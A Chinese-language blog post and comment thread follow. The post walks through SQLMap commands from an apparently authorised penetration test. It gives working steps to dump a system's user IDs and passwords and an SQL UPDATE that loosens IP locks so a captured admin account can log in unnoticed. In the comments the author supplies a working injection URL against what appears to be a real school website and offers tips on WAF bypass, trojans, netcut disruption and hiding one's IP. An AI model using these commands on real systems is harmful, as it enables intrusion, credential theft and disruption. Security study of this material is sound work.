隨意入侵別人的電腦是有罪的,本篇所述作為可能觸犯刑法第36章 妨害電腦使用罪 第358條到第361條,幸好本次作業是經高層主管核可的滲透測試,為了讓讀者明白系統存在SQL Injection有多可怕,特將測試過程中,有關SQL Injection入侵的結果與大家分享,千萬不要拿這種技巧進行非法入侵,否則後果自負!

SQLMap 是一套可以用來測試 SQL Injection並利用此漏洞的強大工具,當系統存在SQL Injection時,大都(不是全部哦!)可利用 SQLMap取得機敏資料,底下是SQLMap的操作步驟:

註:基於保密原則,涉及特定的系統資料會適當隱蔽!

一、 post與get 對 SQLMap的差異

網路上許多教SQLMap的教學資料是以 get 的方式提交資料,因為用 get 的方式比較單純,易於講解,但現在網頁的寫作越來越注重安全,設計師都知道在關鍵網頁要使用 post 方式提交資料,SQLMap 的 get 提交方式對 post 網頁起不了作用,所以必須針對採用 post 提交的網頁事先預做處理,才能透過 SQLMap 來進行滲透。

get 的提交方式,欄位及其值直接於 URL 輸入,只要一串文字即可進行SQLMap滲透(如下例)

sqlmap -u "http://URL/PAGE?cityid=2&m=1" -p "cityid" -v 5

可是 post 的提交是透過網頁的 <form></form>區段,首先利用 LocalProxy(如OWZAP、WebScarab)攔截對有漏洞網頁的提交,然後將 Request Header 的資料存成文字檔。這個文字檔就是要提交的 form 內容。而 SQLMap 的語法也改成:

sqlmap -r 文字檔路徑檔名 -v 5

sqlmap -u "http://URL/PAGE?cityid=2&m=1" -p "cityid" -v 5

可是 post 的提交是透過網頁的 <form></form>區段,首先利用 LocalProxy(如OWZAP、WebScarab)攔截對有漏洞網頁的提交,然後將 Request Header 的資料存成文字檔。這個文字檔就是要提交的 form 內容。而 SQLMap 的語法也改成:

sqlmap -r 文字檔路徑檔名 -v 5

二、發現漏洞

利用 SQL Injection 進行滲透,當然就是要先找到漏洞所在,恰巧這個系統存在一個(還真只找到這一個),檢視其原始碼,它是利用 post 提交,而提交的對象是自身,所以我們就將它的 Request Header存成文字檔(DsdXMLQuery.RAW)

手動測試發現有SQL Injection漏洞

查看原始碼,發現 Action 的對象是自身,而有漏洞的欄位是「htx_sTitle」

將此網頁的 Requeest Header儲成文字檔(DsdXMLQuery.raw)

三、利用SQLMap 進行滲透

首先用 sqlmap -r DsdXMLQuery.raw -p "htx_sTitle" ,讓 SQLMap 測試 DB Server 的環境資訊

-r 是指定 Request Header 的來源檔

-p 是指定有SQL Injection 的欄位,如果要測試多個欄位,可以用 , 分隔,例如: -p "fd1,fd2" ,多欄位時,記得要用 " " 括起來!

發現作業系統、資料庫系統 及網站系統資訊



利用:sqlmap -r DsdXMLQuery.raw -p "htx_sTitle" -v 5 --current-user 查得連線資料庫的使用者是 「????user」(因為使用者名稱會洩漏受測機關,所以用????代替)

利用 sqlmap -r DsdXMLQuery.raw -p "htx_sTitle" --users -v 0 查詢 DBMS 可能的使用者資料,得知僅建立兩名使用者 sa 與 ????user

利用 sqlmap -r DsdXMLQuery.raw -p "htx_sTitle" -v 1 --dbs 查詢可能的資料庫,其中 Eservice98 與 ????EPP 是使用者建立的資料庫,經多次測試結果,確定本系統是使用 ????EPP 這個資料庫。

針對 ????EPP 資料庫,利用 sqlmap -r DsdXMLQuery.raw -p "htx_sTitle" -v 1 -D ????EPP --tables,測得共有 148 個 資料表,其中有一個資料表 InfoUserA ,研判應是使用者帳密資料表(其實之前我已先後測了 Account, Member,但表中都沒有資料),可是用 SQLMap 測試,卻都沒有資料回應,後來猜想是不是 SQLMap弄錯名稱,所以改用 InfoUser 再測,終於發現這是使用者資訊檔!

註:SQLMap 猜測的資料表名稱,有時會錯,所以不是測到的就都是可用的

找到 148 個資料表

緊接著用 sqlmap -r DsdXMLQuery.raw -p "htx_sTitle" -v 1 -D ????EPP -T InfoUser --columns -v 1 找出 InfoUser 的欄位組成(截圖略)

再來用 sqlmap -r DsdXMLQuery.raw -p "htx_sTitle" -v 1 -D ????EPP -T InfoUser -C "UserId,UserType,Password" --dump -v 1 將資料表中的 UserId, UserType, Password 三個欄位資料傾印出來,共有1388筆。

由於密碼是設計者自創的加密方式,太容易破解了,所以將部分內容予以隱蔽!

到這裡,已取得使用者資訊,但還必須去猜測管理員帳號,由於猜測管理員不是 SQLMap 的工作,請讀者自行從帳號裡去找!

不過像這樣傾印所有使用者的做法,耗費太多時間(我花了2天才猜到40幾筆),通常我會試著找有沒有 %adm% 或 %sys% 或 %super% 或 %mgr% 或 %manag% 的帳號!

四、後記

在嘗試利用找到的帳號登入時,發現部分帳號是有鎖IP 的,這時候就可以利用 sqlmap -r DsdXMLQuery.raw -p "htx_sTitle" -D ????EPP --sql-query "UPDATE InforUser Set NetMask3=0, NetMask4=0 Where userid='sysopp1';" 將 IP 限制的範圍放寬(當然也可以將 IP 改成滲透的那台電腦,只是這樣管理員就無法登入,入侵行為很快就會被發現!

雖然取得帳密,但帳號有鎖IP,還是進不去

將 NetMask3, NetMask4 改成 0,放寬限制的區段

放寬後,再重新嘗試登入 ,已可成功登入了!

大大,一般HACKER在找尋後台網址,基本上是使用甚麼工具, 因為我使用Havi1,但他提供字典檔有限,因此有時要自己去try,因此比較費時。

回覆刪除我個人慣用 OWASP ZAP,它有提供7套大小不同的字典檔,但不知別人都用什麼工具,至於字典檔是免不了的,外國人常用的字典,不一定適合台灣環境。ZAP的字典檔可以自己增加,所以可以在平時瀏覽時就搜集,尤其可以對同一家公司的網站做成單獨的字典檔。

刪除ZAP 的字典檔是在安裝目錄下的「dirbuster」子目錄,字典檔本身就是文字檔,所以自行編輯也很容易。

除了網址的暴力破解外,個人也建議自己搜集密碼的字典檔,因為台灣很多企業的公用密碼幾乎都會帶上企業名稱縮寫,還有特殊符號喜歡用 @ # ! 及空白,這些用外國的密碼字碼,可能函蓋不到。

刪除非常感謝大大解困或,你第二本書今日已經入手了!!!!

刪除https://wiki.skullsecurity.org/Passwords 字典檔

刪除wooyun之前就有用蜜罐收集了不少密码

刪除大大提供的 OWASP ZAP 是前10大熱門程式,但大大文章說真的的確太多教學都是介紹GET提交的,已經買了大大出的第二本新書,比起一般檢體書還更來有介紹POST提交,我買的幾乎都是GET提交.....而且還是簡單介紹........

回覆刪除本小想知道哪裡還可以更深入學習SQLMAP的技巧。

我當初覺 SQLMap 時,老師也是教 GET 的用法,乍聽覺得很神奇,真正上戰場才發現不是那麼一回事,大部分的網站都是用 POST 提交資料,所以自己爬了很多文章,也直接從 SQLMap 的Help (man sqlmap)裡去「試驗」。

刪除在學習過程中,我沒有找到一本真正澈底介紹sqlmap的中文書(抱歉,我自認英文不好,所以都找中文書),不過我相信您在真正接觸實務一段時間後,逐漸了解 WEB 及 SQL 語法的的原理後,就能得心應手了!

「http://sqlmap.org/」是 SQLMAP的官網供參,我自己在上面沒找著更深入的資訊啦! (找得不夠深)

如果資料庫有的話,可以用sqlmap找得到..

回覆刪除問一下,有人能把網站解析出很多東西, ex:DNS,IP等

是用甚麼程式?

大大用kali誒?!

我不知道那一組工具可以同時提供這麼多資訊,一般在進行滲透時,為了求時間,我個人都是先用 whois, netcraft, twnic 先取得 dns 資訊,再從其中的email, dns-server 資料,利用 theHarvester繼續去挖。

刪除如果您是要做駭客,可以再搭配maltago,它能尋找到更深更廣的資訊。但滲透測試因為有時間壓力,且不能對指定範圍以外的標的進行攻擊(主動式探索),所以工具使用上有諸多限制。

有關前期的資訊叫「探勘」、資訊收集或「踩點」,相關工具可參考「Kali Linux 滲透測試工具」的第七章或「網站滲透測試實務入門」的第五章。

(如果您知道有整合型而且是免費的工具,也請告訴我,謝謝)

學而後知不足,您當時問的工具,我最近才在 FireFox的附加元件中發現,就是 IP Address And Domain Information 這套工具(也是一個網站),它會同時分析出Whois、DNS、Tracer....等資訊,希望現在回答您,還不會太晚。

刪除我有滲透問題,滲透之前需要尋找注入點以及為保護的變數,請問大大手工是何如能判斷htx_sTitle為漏洞?

回覆刪除因為現在很多網站將破解符號都全部過濾掉,因此我現在可能不曉得該如何使用,也有其他大大說明大部分也已經靠工具來判斷了.....

另外我使用OWASP找尋到SQL注入,漏洞顯示是 下載的URL ,書上說這不一定是正確,那我該如何判斷注入點..... 漏洞在 警告上面下載url的Attack 欄位上 下載的變數 如【php?file= $&%^$%&@&^%@^ or 1=1 --】 剩下的我已經在書上打轉一直在找重點= = 理解可能不曉得的我在嘗試想將漏洞使用在sqlmap上.....

首先,我不建議用手動測試,那只是為了向主管炫耀罷了,建議用 ZAP,只要ZAP有找到可能的 SQL Injection欄位,就可改用 SQLMAP。

刪除如果直的想用手動測試,一般都是先用 'or7>3-- 或者 or 7>3-- 做第一步測試,看它吃不吃特殊符號,如果不行,就將前面的測試字串做url encode 或 16進制編碼或unicode編碼,一樣看它吃不吃,如果這三種只要有一種可以成立,就幾乎可以斷定有 SQL Injection,為什麼說「幾乎」,因為有些人會設密罐騙我們上當。

如果這三種手工都不能成立,就不要執著要用手動去測式了,直接拿 SQLMap 去試吧! 畢竟程式測試的速度會比手動快。至於碰到多欄位的情形時,就要多次分欄位用SQLMap試。

我不曉得這一段【php?file= $&%^$%&@&^%@^ or 1=1 --】是怎麼來的,但如果file欄位真有SQL Injection漏洞,用 【php?file= ' or 1=1 --】或【php?file= or 1=1 --】可能可以啟動檔案下載(我通常不會用 1=1 而是用不同的數字做 > 或 =或<=或<>,原因是 1=1太容易被判斷)。

別笑我懶,手動測試只是為了炫耀,不要跟自己的時間過不去,有工具就用工具,如果您有「網站滲透測試實務入門」這本書,可以參考 113、150 如何利用 ZAP 測試欄位的弱點,再利用 173頁的 SQLMap進行SQL Injection 破解。

大大兩本書我都有買,然而這個注入可以直接做下載,只是因為上面太多英數混合懶得打所以就打上如.... 只是得到此漏洞從書上範例的指令還是不知怎樣轉成SQLMAP,我很努力看了><,可能真的是我理解爛吧,有可能把所有都看成重點, 是否是使用-p方式 ? 我是測試我校LeeMing的化妝系 ,直接說明目標網站大大比較好解釋,而漏洞測試完我會主動告知

刪除以您的例子,假設有漏洞的網址是 「http://127.0.0.1/download.php?file=myfile.txt」,也就說 file 欄位存在SQL Injection漏洞。

刪除sqlmap -u "http://127.0.0.1/download.php?file=myfile.txt" -v 5

這一行是基礎的用法,會猜測資料庫的類型,因為只有一組欄位,所以不用 -p 指定猜測的對象,如果有多個欄位,可以用 -p "file" 指定猜測的對象。

偷懶的做法是直接用下列指令,可是執行時間會很久,長者可能要一、兩天

sqlmap -u "http://127.0.0.1/download.php?file=myfile.txt" -v 5 --level= 5 --risk=3 --dump-all --batch

這行指令會嘗式將所有資料庫、資料庫裡的表格、表格裡的資料都列出來。

或者依序執行

1. sqlmap -u "http://127.0.0.1/download.php?file=myfile.txt" -v 5 -b '猜 DBMS,假設猜到是「Microsoft SQL Server」

2. sqlmap -u "http://127.0.0.1/download.php?file=myfile.txt" -v 5 -dbms="Microsoft SQL Server" --current-db '猜目前系統連線的資料庫,假設是 「userdatas」

3.sqlmap -u "http://127.0.0.1/download.php?file=myfile.txt" -v 5 -dbms="Microsoft SQL Server" -D userdatas --tables '猜資料庫中有哪些資料表,假設有一個是 account 資料表

4.sqlmap -u "http://127.0.0.1/download.php?file=myfile.txt" -v 5 -dbms="Microsoft SQL Server" -D userdatas -T account --columns '猜資料表中有哪些欄位,假設對 id 及 pwd 這個欄位有興趣

5.sqlmap -u "http://127.0.0.1/download.php?file=myfile.txt" -v 5 -dbms="Microsoft SQL Server" -D userdatas -T account -C "id,pwd" --dump '就可將 id, pwd 的內容讀出來(完畢~~)

----------------------------------------------------------------------------------------------------------

希望這則回應對您有所幫助!

使用 SQLMap,基礎用法,就是這則回應前頭提到的兩組語法,在滲透測試時,只是為了證明弱點,及提權需要,通常是用1~5的五個步聚,雖然執行比較繁瑣,但比較不會造成過多不必要的交易。

大大 【=WVhSMFlXTm9MelU0TDNCMFlWOHpNamd6WHpNeE9UUTVPVGRmTnpJek5EWXVaRzlq or 1=1 --】 這個欄位是從ZAP上的SQL INJECTION警告發現的

刪除而此漏洞是完整URL是"http://dac.lit.edu.tw/bin/downloadfile.php?file=WVhSMFlXTm9MelU0TDNCMFlWOHpNamd6WHpNeE9UUTVPVGRmTnpJek5EWXVaRzlq+AND+1%3D1+--+&fname=HDJHUWEH35OPFDUX150151PK45YXGHLO14EDOPUT35NL14CH45IHHCCH51OPNPQPMLVTFDCHKLNLRLEH51RP5145UTFDSX4545A5FD40MLOPDGOPSTSTKOPK

但以上還是謝謝大大告訴我這麼多,得到知識了

我想您可以試看看

刪除http://dac.lit.edu.tw/bin/downloadfile.php?file=xs%27+OR+4%3C%3E3+--+&fname=xs

上面URL中 + 代表空白,瀏覽器會自動將空白轉成 +

%27 是 '

%3C%3E是 <>

所以人眼看到的是

http://dac.lit.edu.tw/bin/downloadfile.php?file=xs' OR 4<>3 -- &fname=xs

這支程式會擋 1=1, 2=2,... 之類的測試,但用 4<>3 或 4>3 好像不擋。

要測試這種URL,您必須先找到一個可以下載的檔案,才好繼續測試 SQL 注入,否則很難判定有無成功,最好先抓至一組合法的檔案下載URL,例如

http://dac.lit.edu.tw/bin/downloadfile.php?file=readme.txt&fname=readme.txt,再用這組合法的URL去逗 SQL

發現我的問題http://atic-tw.blogspot.com/2014/04/sqlmap-sql-injection.html?showComment=1448470590538#c2935677325858826591

刪除和王柏文題主問題一樣。

就是 ZAP 掃描出 SQL 注入漏洞,但是不知道怎麼利用。[ZAP Attack 欄位給出的提示,怎麼使用的問題]

請問大大 如果有waf就無法使用sqlmap? 還是有什麼方法可以破解

回覆刪除當對方有防火牆,表示他很注重安全,即然有防護,就不易破解,甚至無法從外攻,所以您要找出如何「迴避」防火牆的方法,這必須去分析回應的現象,甚至您多試幾次,都可能被對方封鎖。

刪除做滲透測試基於時間壓力,通常就視為無法突破。至於真實世界,工具不止一種,不能打SQL Injection,可以視社交工程,不能從外打,就想辦法從裡反。

我有買大大的書,我試著用大大躲避偵測的方法,都沒有什麼用,所以想問問看,那我要使用什麼工具去做裡返

刪除首先感謝您的支持。

刪除工具是用來提高作業效率,並不能辦我們創造漏洞,SQLMAP是在對方存SQL Injection時才有用處,並不表示用了SQLMAP就可以無往不利,實務上,打不下來的比打下來的多。

從裡反,就用社交工程吧! 但至少要了解對方有什麼弱點,才知道放什麼木馬,至於工具:SET、Metasploit書上都有提到。重點是對方要有可被利用的漏洞。

可是我覺得匿名者這個駭客組織感覺很輕易的就可以癱瘓,他們就只是透過ddos攻擊嗎??? 還是有其他攻擊?

刪除如果您指的是反課綱那件事,詳細看過新聞,他們不過是「癱瘓」政府部分機關的全球資訊網幾十分鐘,連一般的駭客都懶得用的方法,根本稱不上「癱瘓」,只是阻塞,就算是香港佔中事件,只也是比誰的機器能量大而已,是弱點,但不是漏洞。

刪除謝謝大大,想請問大大,我可以用 setoolkit確實可以仿造網頁,可是只限制virtualbox裡面的瀏覽器,我用電腦本身的瀏覽器就找不到網頁,要如何解決,感謝大大

刪除您用 ping 指令,從電腦本身 ping virtualbox 裡的Kali 位址,可以ping 得到嗎? 如果ping 得到,應該就可以用瀏覽器看這個網頁,如果Ping 不到,那應該是網路設定問題,沒有看到實際環境,很難給您建議。

刪除但幾個大方向:通常 virtualbox 的 Guest 網卡是設成 NAT ,網址大概是 192.168.xxx.yyy,這是私有IP,外部機器是看不到的,檢查 PC 本身的IP 是否在相同區段(192.168.xxx. )內,如果不在同區段,又沒有gateway 做橋樑,就沒有辦法連到 virtual 內的機器。

http://drops.wooyun.org/tools/4760

刪除http://www.freebuf.com/articles/1000.html

http://bbs.ichunqiu.com/thread-1668-1-1.html

關於繞過WAF,這三篇文章可以幫到你

感謝提供資訊!

刪除每次在virtualbox裡面的ip都是10.0.1.15好像是這個,可是我電腦本身的ip跟大大說的格式差不多,而且我要用竊取wifi時候 完全搜不到 謝謝大大解答

回覆刪除請問大大,如何將虛擬機器kali裡面的ip更改成我電腦的ip?如果我在pc上用syn攻擊,是否會造成很大的影響力

回覆刪除將 guest 的IP 改成 bridge mode ,此時它會跟 host 同一level,但是會向dhcp 索取另一組IP。例如您的host 是 165.33.172.13,那你的 guest 可能會是 165.33.172.56 之類。

刪除另一種是採用 固定式 port mapping,但我不知道 virtualBox 支不支援 port mapping。

對不起,因為我的筆電固障,這兩天都在修電腦,現在才回覆。

謝謝大大,我有幾個問題想問,syn攻擊網站效能很大嗎? 還有疾風病毒是如何製作的?我點選大大的文章分類都沒有跑分類文章出來,謝謝大大 麻煩您了 不好意思~

刪除請問大大 syn是否攻擊效力不好,有的ip有用有的沒用 哈哈?還有為啥我點旁邊文章分類都沒顯示文章,都跳同一頁...?疾風病毒要用哪個工具製作?

回覆刪除1. 首先向您說抱歉,製作病毒不是我的專長(好久不碰了),所以無法告訴您疾風病毒如何製作。

刪除2. 至於您問「syn攻擊」是指利用 Syn flood進行DoS攻擊嗎? 效力很大啊! 如果您能控制200台殭屍,利用這些殭屍電腦對同一台機器進行SYN攻擊,威力就不同了,但如果只靠一台機器,要對另一台機器進行 SYN flood,以目前的機器能量,幾乎沒有啥效果啦!

簡單地說,除非找到對方致命的漏洞(如 Buffer overflow),才能靠一台機器搞垮一台伺服器,不然就得靠DDoS或者找一大群朋友聯合攻擊,不然單靠一台電腦發動Syn Flood 不會有什麼效果啦!

3. 有關您提到網誌的「文章分類」沒有作用, 我測試並沒有發生您講的情況,經測試會切換到分類文章的清單(我的瀏覽器是 FireFox 41)

Buffer overflow可以針對web去攻擊嗎? 難怪syn沒有什麼作用 哈哈,那大大會控制殭屍嗎???(我是個新手~) 還有syn的防禦很難嗎?

回覆刪除Buffer overflow 要找Web Service 的程式,而不是網頁本身,就是說要找 ASP, ASP.NET, PHP, ... 的解譯環境是否存在此漏洞,還有引發的字串等,才有可能觸發。

刪除還有我不是駭客,不會做控制殭屍的事情! (違法地)

在概念上,殭屍是被下蠱後才能遠端遙控,不是隨便就能控制別人的電腦。不要想壞事啦! 如果要靠駭客賺錢,建議從逆向工程下手,學會抓漏洞會賺得比較多。攻擊只會招來麻煩。

增加機器能量該換什麼硬體??? 大大會使用NTP放大攻擊或是DNS放大攻擊嗎? 先學會技巧,再去學防禦 哈哈!!

刪除如果是自己打自己,就找一台Linux去打Windows應該會有效果,如果要打別人,想想網路頻寬的限制,再快的機器也沒用,就算您家裡用80M/20M的光纖,相對於現在硬體,根本不成對比,何況從您的機器到目標機器要經過多少路由器、閘道器。

刪除至NTP或DNS Flood攻擊就是偽造請求封包,雖然由你的機器發出請求,但把來源位址換成攻擊目標的,讓NTP或DNS回應時都向到攻擊目標,實際上靠您自己的一台機器發動NTP或DNS flood 攻擊,效果仍然有限,不然在學運期間「亞洲匿名者」的攻擊怎麼只是曇花一現,現今IPS都會協防此類攻擊,當成學術研究看看就好。總之要發揮DoS的威力,還是要靠DDoS,單一台機器只是拿來了解原理罷了。

還有,我真的不是駭客(很怕被抓),不會去進行 NTP或是DNS放大攻擊。

您問了那麼多有關DoS的攻擊,是有得罪您了嗎?如果在公司裡頭,去找一支netcut的小工具試試,或許可以暫時讓仇人斷線。

看您好像對駭客技巧很有興趣,可以報名 CEH 認證班,裡頭會教您好多工具及原理,不過這些手法都有點成熟了,所以防守方也都知道防護之道。

課程有點貴,我只是個學生,有點負擔,可是又對駭客技巧有興趣!!! 大大學那麼多駭客技巧,應該也會隱藏IP吧~~~ EX:「匿名者」

刪除沒有什麼是隱藏IP,不過是轉一台或幾台Proxy出去,上網去下載就有了,我個人是使用 SecurityKISS,其實我的工作不用隱藏IP,這些都只是為了做實驗罷了,如果真要躲好一點,可以利用 Proxy Chain。

刪除但千萬不要以為真的可以隱藏IP,只是政府覺得「值不值」得抓而已啦!再怎麼樣,都得透過中華電信的主幹網路才能「出國」,流量可以被分析。匿名者不易抓是因為「跨國」,您若去打沒邦交的小國,對方通常是求償無門,如果您是繞國外一週再回來打自己人,那就難說了,所以我都勸人想當駭客,就去做白帽,別人出錢出目標讓您練習,有錢賺又不犯法。

CEH認證目前還值錢,趁年輕搞一張,可以提高身價,建議您可以考慮!

請問一下 如何加入anonymous 那該有的駭客技術有哪些???

回覆刪除對不起! 我也不知道如何加入 anonymous,聽說(只是聽說)他們是一個沒有組織的組織,也就是需要時你可以隨時幫忙,平時各幹各的。也因為這樣,所以FBI拿他(們)沒輒!

刪除我是個學生,應該沒人會出錢讓我練習吧...

回覆刪除網路上有許多練習的網站及Linux建置的虛擬機,練好您的基本功,畢業後投身資安公司,您會有很多機會練習,別人還付您錢呢!

刪除封鎖ISIS twiter帳密是用什麼方法???

回覆刪除用暴力猜密碼方式,讓錯誤次數達到一定量,系統就會自動鎖定!

刪除大大,我使用 ZAP 掃描出一個 SQL 注入漏洞。如下圖

回覆刪除http://i.imgur.com/5ZT939w.png

Request Header 存檔為 test1234.raw

我使用 “sqlmap -r test1234.raw --technique=S --level=5 risk=3 -p "/is_more-1" --dbms=mysql” 命令。

貌似 sqlmap 又盲注檢測了一遍,很是花時間。過程中提示存在此 Stacked queries 漏洞。最後失敗。

我想請教一下上圖情況 SQLmap 滲透命令應該怎樣寫?我命令肯定有誤。

test1234.raw 里 GET http://forum.test1234.com/?/is_more-1=%25%22%3BSELECT+SLEEP%285%29%23 HTTP/1.1

sqlmap提示:

[WARNING] it appears that you have provided tainted parameter values ('/is_more-1=%25"%3BSELECT SLEEP(5)#') with most probably leftover chars /statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly

-p 是指定有 SQL Injection 的欄位,parameter

Attack 欄位要怎樣指定?讓 sqlmap 針對性檢測和注入。

能否告知命令並解釋一下?

另外:SQLmap自定義payload能否開文講解一番?

1.sqlmpa給的訊息是說你可能把攻擊的資料也一併算到網址裡頭,請你只要留下合法的欄位及值。

刪除利用 ZAP 掃出來,還要人工確認,手動測試 http://forum.test1234.com,似乎找不到 is_more1 這個欄位,就算手動隨意調整值,網頁似乎也沒有不同變化,無法確認它 有 SQL Injection存在,您可以分別手動輸人

http://forum.test1234.com/?/is_more1=1

http://forum.test1234.com/?/is_more1=1'

http://forum.test1234.com/?/is_more1=15

http://forum.test1234.com/?/is_more1=1>1--%20

http://forum.test1234.com/?/is_more1=1'>'1'--%20

似乎網頁都能正常顯示。

2. sqlmap -r test1234.raw --technique=S --level=5 risk=3 -p "/is_more-1" --dbms=mysql

-p 應該是 is_more-1 ( -p "is_more-1"

http://forum.test1234.com/?/is_more1=1%27%3E%271%27--%20

3. 有關 SQLMap payload,很抱歉! 我跟您一樣都還在學習,這裡有一篇,看能否對您有所幫助:http://www.freebuf.com/articles/71652.html

4. 我沒有遇過在網址中的路徑是用 /?/ 或許需要利用檢視原始碼方式確認注入點

多謝大大答复。

刪除回 1 ,懂了,%25%22%3BSELECT+SLEEP%285%29%23 是 Attack 欄位,攻擊參數作為了網址一部分。

回 2 ,如果 -p 是 is_more-1 ( -p "is_more-1" )

sqlmap 給出的結果: [CRITICAL] all testable parameters you provided are not present within the given request data

-p "/is_more-1" 是正確的。

請問一下,有個勒索病毒,會將所有檔案加密,去進行勒索,請問這個病毒用什麼做的,有的解嗎?

回覆刪除我猜是用C寫的,這樣體積才會小,不過加密功能目前所有程式語言都可以實作,我不確定勒索病毒是用什麼語言。

刪除有沒有解?下三篇文章您可以參考,有Key就能解,想用暴力破解,我想這輩子可能都解不出來。

http://www.ithome.com.tw/node/83529

http://www.ithome.com.tw/node/83226

https://www.kocpc.com.tw/archives/55200

請問一下第一版的Kali Linux Page 12-6,sqlmap常用指令範例第一個是不是有錯呢?最後一個參數 -d cityid,應該是 -p cityid ?

回覆刪除感謝您的指正,書上的確錯了,是 -p 才對。

刪除同樣的錯誤也發生在第二版的 11-6 頁,還好是同頁下方的實例說明沒有打錯。

謝謝

請問一下您對RSA加密 和公鑰私鑰有研究嗎?

回覆刪除抱歉! 沒有研究,都是用人家寫好的工具。

刪除作者已經移除這則留言。

回覆刪除請參考「Kali Linux滲透測試工具 第二版」這本書的第11章 11.1節的實例就是這個網站。

刪除網誌管理員已經移除這則留言。

回覆刪除請問,如果使用SQLMAP,後端SERVER有過濾INPUT內容的時候,這時候要怎麼測試有沒有SQL injection問題? 因為使用SQLMAP都得到 all tested parameters appear to be not injectable 的結果,已經以最高等級的level跟risk打過了。求解....

回覆刪除對我來說,SQLMAP測不出來,就認定它沒有SQL Injection的問題,SQLMAP是集眾人智慧的測試語法,如果連它都測不出來,我也測不出來。

刪除抱歉,以我的功力,還無法回答您的問題。